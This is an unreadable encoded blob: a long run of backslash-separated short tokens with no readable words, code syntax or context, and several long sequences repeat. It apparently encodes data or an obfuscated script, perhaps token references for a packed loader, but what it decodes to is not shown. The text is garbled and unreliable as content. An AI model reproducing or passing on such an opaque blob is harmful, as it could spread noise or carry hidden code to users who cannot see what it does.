\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\